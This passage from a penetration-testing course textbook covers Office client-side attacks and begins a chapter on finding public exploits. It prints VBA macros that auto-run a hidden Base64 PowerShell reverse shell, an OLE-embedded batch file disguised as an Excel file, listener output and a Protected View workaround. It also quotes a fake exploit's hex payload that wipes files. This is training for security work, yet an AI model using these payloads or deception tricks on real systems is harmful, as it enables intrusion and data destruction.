|----------------------------------------------------------------------------------------------------|-------|---------------|--------------------|-------------------------------|-------------------|-------------|----------------------------------|-------------|------------|
| File<br>Home                                                                                                    | Share | View          | Manage             |                               |                   |             |                                  |             | $\vee$ (2) |
| $\leftarrow$ $\rightarrow$ $\vee$ $\uparrow$ $\leftarrow$ $\rightarrow$ This PC $\rightarrow$ DVD Drive (E:) 16.0.9029.2167 $\rightarrow$ |       |               |                    |                               |                   | √ ⊙ิ        | Search DVD Drive (E:) 16.0.902 0 |             |            |
| <b>A</b> Quick access                                                                                                    |       | Name          |                    | ⋏                             | Date modified     | <b>Type</b> |                                  | <b>Size</b> |            |
| $\Box$ Desktop                                                                                                    | ×     | <b>Office</b> |                    |                               | 2/27/2018 8:28 AM |             | File folder                      |             |            |
|                                                                                                    |       | autorun<br>虝  |                    |                               | 1/30/2018 6:19 AM |             | Setup Information                |             | 1 KB       |
| Downloads                                                                                                    | À     | $\Box$ Setup  |                    |                               | 2/27/2018 6:56 AM |             | Application                      |             | 420 KB     |
| 亳<br>Documents                                                                                                    | À     |               |                    |                               |                   |             |                                  |             |            |

*Figure 8: Microsoft Office 2016 installer* 

Once the installation is complete, we press *Close* on the splash screen to exit the installer and open Microsoft Word from the start menu. Once Microsoft Word opens, a popup as shown in Figure 9 will appear. We can close it by clicking the highlighted cross in the upper-right corner to start the 7-day trial.



*Figure 9: Product key popup* 

As the last step, a license agreement popup is shown and must be accepted by pressing *Accept and start Word* as shown in Figure 10.

 $\vert x \vert$


 $\times$ 



# Accept the license agreement

You can use Office until Sunday, January 26, 2020. After that date, most features of Office will be disabled.





With Microsoft Office, and in particular Microsoft Word, installed and configured we can start to dig in to how it can be abused for client side code execution.

### *13.3.2 Microsoft Word Macro*

The Microsoft Word *macro* may be one the oldest and best-known client-side software attack vectors.

Microsoft Office applications like Word and Excel allow users to embed *macros*, a series of commands and instructions that are grouped together to accomplish a task programmatically.<sup>351</sup> Organizations often use macros to manage dynamic content and link documents with external content. More interestingly, macros can be written from scratch in Visual Basic for Applications **|**(VBA),<sup>352</sup> which is a fully functional scripting language with full access to ActiveX objects and the Windows Script Host, similar to JavaScript in HTML Applications.

Creating a Microsoft Word macro is as simple as choosing the *VIEW* ribbon and selecting *Macros*. As seen in Figure 11, we simply type a name for the macro and in the *Macros in* drop-down, select the name of the document the macro will be inserted into. When we click *Create*, a simple macro framework will be inserted into our document.

<sup>351</sup> (Microsoft, 2019), https://support.office.com/en-us/article/Create-or-run-a-macro-C6B99036-905C-49A6-818A-DFB98B7C3C9C

<sup>352</sup> (Tutorials Point, 2019), https://www.tutorialspoint.com/vba/vba\_overview.htm





*Figure 11: Creating a Microsoft Word Macro* 

Let's examine our simple macro (shown in Listing 390) and discuss the fundamentals of VBA. The main procedure used in our VBA macro begins with the keyword *Sub*<sup>353</sup> and ends with *End Sub*. This essentially marks the body of our macro.

*A Sub procedure is very similar to a Function in VBA. The difference lies in the fact that Sub procedures cannot be used in expressions because they do not return any values, whereas Functions do.* 

At this point, our new macro, *MyMacro()* is simply an empty procedure and several lines beginning with an apostrophe, which marks the beginning of comments in VBA. **|**



<sup>&</sup>lt;sup>353</sup> (Microsoft, 2017), https://docs.microsoft.com/en-us/office/vba/Language/Concepts/Getting-Started/calling-sub-and-functionprocedures

To invoke the Windows Scripting Host through ActiveX as we did earlier, we can use the *CreateObject*<sup>354</sup> function along with the *Wscript.Shell Run* method. The code for that macro is shown below:

```
Sub MyMacro()
```

```
CreateObject("Wscript.Shell").Run "cmd"
```
End Sub

*Listing 391 - Macro opening cmd.exe* 

Since Office macros are not executed automatically, we must make use of two predefined procedures, namely the *AutoOpen* procedure, which is executed when a new document is opened and the *Document\_Open<sup>355</sup>* procedure, which is executed when an already-open document is reopened. Both of these procedures can call our custom procedure and therefore run our code.

Our updated VBA code is in Listing 392 below.



*Listing 392 - Macro automatically executing cmd* 

We must save the containing document as either **.docm** or the older **.doc** format, which supports embedded macros, but must avoid the .docx format, which does not support them.

When we reopen the document containing our macro, we will be presented with a security warning (Figure 12), indicating that macros have been disabled. We must click *Enable Content* to run the macro. This is the default security setting of Microsoft Office and while it is possible to completely disable the use of macros to guard against this attack, they are often enabled as they are commonly used in most environments. **|**

<sup>354</sup> (Microsoft, 2017), https://docs.microsoft.com/en-us/office/vba/Language/Reference/User-Interface-Help/createobject-function

<sup>355</sup> (Microsoft, 2017), https://docs.microsoft.com/en-us/office/vba/api/Word.Documents.Open

| w           | 日う・ぴゃ                                          |               |                                                                                                    |             |                |  |                                               |               |      | MacroTest [Compatibility Mode] - Word |                                               |  |
|-------------|------------------------------------------------|---------------|----------------------------------------------------------------------------------------------------|-------------|----------------|--|-----------------------------------------------|---------------|------|---------------------------------------|-----------------------------------------------|--|
| <b>FILE</b> | <b>HOME</b>                                    | <b>INSERT</b> | DESIGN                                                                                                    | PAGE LAYOUT | REFERENCES     |  | MAILINGS                                      | <b>REVIEW</b> | VIEW |                                       |                                               |  |
|             | Paste of Cut<br>Paste of Leg<br>Format Painter | Calibri       | <b>B</b> $I$ $\underline{\mathsf{U}}$ $\star$ also $\mathsf{x}_2$ $\mathsf{x}^2$ $\left[\begin{array}{c c} \mathbb{A} & \star \end{array} \begin{array}{c c} \mathsf{b} \mathsf{v} & \star \end{array} \begin{array}{c c} \mathsf{b} \ \hline \mathsf{c} \end{array} \begin{array}{c c} \mathsf{c} \ \hline \mathsf{c} \end{array} \begin{array}{c c} \mathsf{c} \ \hline \mathsf{c} \end{array} \begin{array}{c c} \mathbb{A} & \star \end{array} \begin{array$ |             |                |  | ▼11 ▼ A* A*   Aa▼   &   日▼ 巨*編*   硅 鞋   红   ¶ |               |      | 1 Normal 1 No Spac Heading 1          | AaBbCcDt AaBbCcDt AaBbC AaBbCt A<br>Heading 2 |  |
|             | $\Gamma_{\rm M}$<br>Clipboard                  |               |                                                                                                    | Font        | $E_{\rm H}$    |  | Paragraph                                     |               | Гy.  |                                       |                                               |  |
|             | SECURITY WARNING Macros have been disabled.    |               |                                                                                                    |             | Enable Content |  |                                               |               |      |                                       |                                               |  |
|             |                                                |               |                                                                                                    |             |                |  |                                               |               |      |                                       |                                               |  |

*Figure 12: Microsoft Word macro security warning* 

Once we press the *Enable Content* button, the macro will execute and a command prompt will open.

In the real world, if the victim does not click *Enable Content*, the attack will fail. To overcome this, the victim must be unaware of the potential consequences or be sufficiently encouraged by the presentation of the document to click this button.

As with the initial HTML Application, command execution is a start, but a reverse shell would be much better. To that end, we will once again turn to PowerShell and reuse the ability to execute Metasploit shellcode using a Base64-encoded string.

To make this happen, we will declare a variable (*Dim*356) of type *String* containing the PowerShell command we wish to execute. We will add a line to reserve space for our string variable in our macro:

```
\mathcal{O}-1").Run Str
Sub AutoOpen() 
     MyMacro 
End Sub 
Sub Document_Open() 
     MyMacro 
End Sub 
Sub MyMacro() 
     Dim Str As String
     CreateObject("Wscript.Shell").Run Str 
End Sub 
                                |
```
*Listing 393 - Creating our first string variable* 

We could embed the base64-encoded PowerShell script as a single *String*, but VBA has a 255 character limit for literal strings. This restriction does not apply to strings stored in variables, so we can split the command into multiple lines and concatenate them.

We will use a simple Python script to split our command:

<sup>356 (</sup>Microsoft, 2018), https://docs.microsoft.com/en-us/dotnet/visual-basic/language-reference/statements/dim-statement



str = "powershell.exe -nop -w hidden -e JABzACAAPQAgAE4AZQB3AC ...."

 $n = 50$ 

```
for i in range(0, len(str), n): 
    print "Str = Str + " + '"' + str[i:i+n] + '"'
```
*Listing 394 - Python script to split Base64 encoded string* 

Having split the Base64 encoded string into smaller chunks, we can update our exploit as shown in Listing 395.

```
Sub AutoOpen() 
    MyMacro 
End Sub 
Sub Document_Open() 
    MyMacro 
End Sub 
Sub MyMacro() 
    Dim Str As String 
    Str = "powershell.exe -nop -w hidden -e JABzACAAPQAgAE4AZ" 
    Str = Str + "QB3AC0ATwBiAGoAZQBjAHQAIABJAE8ALgBNAGUAbQBvAHIAeQB" 
    Str = Str + "TAHQAcgBlAGEAbQAoACwAWwBDAG8AbgB2AGUAcgB0AF0AOgA6A" 
    Str = Str + "EYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKAAnAEg" 
    Str = Str + "ANABzAEkAQQBBAEEAQQBBAEEAQQBFAEEATAAxAFgANgAyACsAY" 
    Str = Str + "gBTAEIARAAvAG4ARQBqADUASAAvAGgAZwBDAFoAQwBJAFoAUgB" 
    ... 
    Str = Str + "AZQBzAHMAaQBvAG4ATQBvAGQAZQBdADoAOgBEAGUAYwBvAG0Ac" 
    Str = Str + "AByAGUAcwBzACkADQAKACQAcwB0AHIAZQBhAG0AIAA9ACAATgB" 
    Str = Str + "lAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAFMAdAByAGUAYQBtA" 
    Str = Str + "FIAZQBhAGQAZQByACgAJABnAHoAaQBwACkADQAKAGkAZQB4ACA" 
    Str = Str + "AJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAVABvAEUAbgBkACgAK" 
    Str = Str + "OA=""CreateObject("Wscript.Shell").Run Str
```
End Sub

*Listing 395 - Macro invoking PowerShell to create a reverse shell* 

Saving the Word document, closing it, and reopening it will automatically execute the macro. **|**Notice that the macro security warning only re-appears if the name of the document is changed. If we launched a Netcat listener before opening the updated document, we would see that the macro works flawlessly:

```
kali@kali:~$ nc -lnvp 4444
listening on [any] 4444 ... 
connect to [10.11.0.4] from (UNKNOWN) [10.11.0.22] 59111 
Microsoft Windows [Version 10.0.17134.590] 
(c) 2018 Microsoft Corporation. All rights reserved.
```
C:\Users\Offsec>

*Listing 396 - Reverse shell from Word macro* 



#### *13.3.2.1 Exercise*

1. Use the PowerShell payload from the HTA attack to create a Word macro that sends a reverse shell to your Kali system.

### *13.3.3 Object Linking and Embedding*

Another popular client-side attack against Microsoft Office abuses Dynamic Data Exchange (DDE)<sup>357</sup> to execute arbitrary applications from within Office documents,<sup>358</sup> but this has been patched since December of 2017.359

However, we can still leverage Object Linking and Embedding (OLE)<sup>360</sup> to abuse Microsoft Office's document-embedding feature.

In this attack scenario, we are going to embed a Windows batch file<sup>361</sup> inside a Microsoft Word document.

Windows batch files are an older format, often replaced by more modern Windows native scripting languages such as VBScript and PowerShell. However, batch scripts are still fully functional even on Windows 10 and allow for execution of applications. The following listing presents an initial proof-of-concept batch script (launch.bat) that launches cmd.exe:

#### START cmd.exe

*Listing 397 - Simple batch file launching cmd.exe* 

Next, we will include the above script in a Microsoft Word document. We will open Microsoft Word, create a new document, navigate to the *Insert* ribbon, and click the *Object* menu. Here, we will choose the *Create from File* tab and select our newly-created batch script, launch.bat:

**|**

<sup>&</sup>lt;sup>357</sup> (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/dataxchg/about-dynamic-dataexchange?redirectedfrom=MSDN

<sup>&</sup>lt;sup>358</sup> (SensePost, 2017), https://sensepost.com/blog/2017/macro-less-code-exec-in-msword/

<sup>359</sup> (Microsoft, 2017), https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/ADV170021

<sup>&</sup>lt;sup>360</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Object\_Linking\_and\_Embedding

<sup>&</sup>lt;sup>361</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Batch\_file





*Figure 13: Embedding shortcut file in Microsoft Word* 

We can also change the appearance of the batch file within the Word document to make it look more benign. To do this, we simply check the *Display as icon* check box and choose *Change Icon*, which brings up the menu box seen in Figure 14, allowing us to make changes:



*Figure 14: Picking an icon* 

**|**

Even though this is an embedded batch file, Microsoft allows us to pick a different icon for it and enter a caption, which is what the victim will see, rather than the actual file name. In the example above, we have chosen the icon for Microsoft Excel along with a name of ReadMe.xls to fully mask the batch file in an attempt to lower the suspicions of the victim. After accepting the menu options, the batch file is embedded in the Microsoft Word document. Next, the victim must be tricked into double-clicking it and accepting the security warning shown in Figure 15:





*Figure 15: Opening the embedded shortcut* 

As soon as the victim accepts the warning, cmd.exe is launched. Once again, we have the ability to execute an arbitrary program and must convert this into execution of PowerShell with a Base64 encoded command. This time, the conversion is very simple, and we can simply change cmd.exe to the previously-used invocation of PowerShell as seen in Listing 398.

```
START powershell.exe -nop -w hidden -e JABzACAAPQAgAE4AZQB3AC0ATwBiAGoAZQBj ... 
                               Listing 398 - Batch file launching reverse shell
```
After embedding the updated batch file, double-clicking it results in a working reverse shell.

```
kali@kali:~$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.11.0.4] from (UNKNOWN) [10.11.0.22] 50115 
Microsoft Windows [Version 10.0.17134.590] 
(c) 2018 Microsoft Corporation. All rights reserved. 
|
```
C:\Users\Offsec>

*Listing 399 - Shell received from our OLE object* 

#### *13.3.3.1 Exercise*

1. Use the PowerShell payload to create a batch file and embed it in a Microsoft Word document to send a reverse shell to your Kali system.

### *13.3.4 Evading Protected View*

This Microsoft Word document is highly effective when served locally, but when served from the Internet, say through an email or a download link, we must bypass another layer of protection



known as Protected View,<sup>362</sup> which disables all editing and modifications in the document and blocks the execution of macros or embedded objects.

To simulate this situation, we will copy the Microsoft Word document containing our embedded batch file to our Kali machine and host it on the Apache server. We can then download the document from the server and open it on our victim machine. At this point, Protected View is engaged as seen in Figure 16, and we can not execute the batch file.



*Figure 16: Protected View in action* 

While the victim may click *Enable Editing* and exit Protected View, this is unlikely. Ideally, we would prefer bypassing Protected View altogether, and one straightforward way to do this is to use another Office application.

Like Microsoft Word, Microsoft Publisher allows embedded objects and ultimately code execution in exactly the same manner as Word and Excel, but will not enable Protected View for Internetdelivered documents. We could use the tactics we previously applied to Word to bypass these restrictions, but the downside is that Publisher is less frequently installed than Word or Excel. Still, if your fingerprinting detects an installation of Publisher, this may be a viable and better vector.

#### *13.3.4.1 Exercises*

- 1. Trigger the protection by Protected View by simulating a download of the Microsoft Word document from the Internet.
- 2. Reuse the batch file and embed it in a Microsoft Publisher document to receive a reverse shell to your Kali system.

**|**

3. Move the file to the Apache web server to simulate the download of the Publisher document from the Internet and confirm the missing Protected View.

## 13.4 Wrapping Up

Client-side attack vectors are especially insidious as they exploit weaknesses in client software, such as a browser, as opposed to exploiting server software. This often involves some form of user interaction and deception in order for the client software to execute malicious code.

These attack vectors are particularly appealing for an attacker because they do not require direct or routable access to the victim's machine.

In this module, we described some of the factors that are important to consider in this type of attack and walked through exploitation scenarios involving both malicious HTML Applications and Microsoft Word documents.

<sup>362</sup> (Microsoft, 2019), https://support.office.com/en-us/article/what-is-protected-view-d6f09ac7-e6b9-4495-8e43-2bbcdbcb6653



# 14 Locating Public Exploits

In this module, we will focus on various online resources that host exploits for publicly known vulnerabilities. We will also inspect offline tools available in Kali that contain locally-hosted exploits.

## 14.1 A Word of Caution

It is important to understand that by downloading and running public exploits, we can greatly endanger any system that runs that code. With this in mind, we need to carefully read and understand the code before execution to ensure no negative effects.

Take, for example, *0pen0wn*, which was published as a remote exploit for SSH. While reading the source code, we noticed that it was asking for root privileges, which was immediately suspicious:

```
if (geteuid()) { 
  puts("Root is required for raw sockets, etc."); return 1; 
}
```
*Listing 400 - Malicious SSH exploit asking for root privileges on the attacking machine* 

Further examination of the payload revealed an interesting *jmpcode* array:

```
[...] 
char jmpcode[] = 
"\x72\x6D\x20\x2D\x72\x66\x20\x7e\x20\x2F\x2A\x20\x32\x3e\x20\x2f" 
"\x64\x65\x76\x2f\x6e\x75\x6c\x6c\x20\x26"; 
[\ldots]
```
*Listing 401 - Malicious SSH exploit hex encoded payload* 

Although it was masked as shellcode, the *jmpcode* character array was, in fact, a hex-encoded string containing a malicious shell command:

```
kali@kali:~$ python
>>> jmpcode = [ 
... "\x72\x6D\x20\x2D\x72\x66\x20\x7e\x20\x2F\x2A\x20\x32\x3e\x20\x2f" 
... "\x64\x65\x76\x2f\x6e\x75\x6c\x6c\x20\x26"] 
|>>> print jmpcode 
['rm -rf ~ /* 2> /dev/null &'] 
>>>
```
*Listing 402 - Malicious SSH exploit payload that will wipe your attacking machine* 

This single command would effectively wipe out the attacker's UNIX-based filesystem. In the lines that followed, the program would connect to a public IRC server to announce the user's idiocy to the world, making this an extremely dangerous, and potentially embarrassing malicious exploit!

Given this danger, we will rely on more trustworthy exploit repositories in this module.

The online resources mentioned in this module analyze the submitted exploit code before hosting it online. Nevertheless, even when using these trusted resources, it is important to properly read the code and get a rough idea of what it will do upon execution. Even if you don't consider



yourself a programmer, this is a great way to improve your code-reading skills and may even save you some embarrassment one day.

Exploits that are written in a low-level programming language and require compilation are often hosted in both source code and binary format. Source code is easier to inspect but may be cumbersome to compile. Binaries are more difficult to inspect (without specialized skills and tools) and are simpler to run.

If code inspection or compilation is too complex, set up a virtual machine with a clean snapshot as an exploit testing ground or "sandbox".

## 14.2 Searching for Exploits

After the information gathering and enumeration stages of a penetration test, we can cross-check discovered software for known vulnerabilities in an attempt to find published exploits for those vulnerabilities.

## *14.2.1 Online Exploit Resources*

Various online resources host exploit code and make it available to the public for free. In this section, we will cover the three most popular online resources. These resources usually conduct tests on the submitted exploit code and remove any that are deemed fake or malicious.

### *14.2.1.1 The Exploit Database*

The Exploit Database<sup>363</sup> is a project maintained by Offensive Security.<sup>364</sup> It is a free archive of public exploits that are gathered through submissions, mailing lists, and public resources.

|                  | <b>EXPLOIT</b>                                                                                         | hi.<br>ന | εā<br><b>GET CERTIFIED</b>                         |
|------------------|----------------------------------------------------------------------------------------------------|----------|----------------------------------------------------|
| ŏ<br>$\bigoplus$ | Verified<br><b>Has App</b>                                                                             |          | <b>T</b> Filters<br><b>V<sub>x</sub></b> Reset All |
| 凸                | Show<br>15                                                                                             | Search:  |                                                    |
|                  | Title<br>Type<br>v<br>Date in<br>Д                                                                     | Platform | Author                                             |
| 橐                | 2019-03-21<br>٠<br>X Bootstrapy CMS - Multiple SQL Injection<br>WebApps                                | PHP      | <b>Ahmet Ümit BAYRAM</b>                           |
|                  | 포<br>Canarytokens 2019-03-01 - Detection Bypass<br>2019-03-21<br>DoS<br>$\times$                       | Windows  | <b>Gionathan Reale</b>                             |
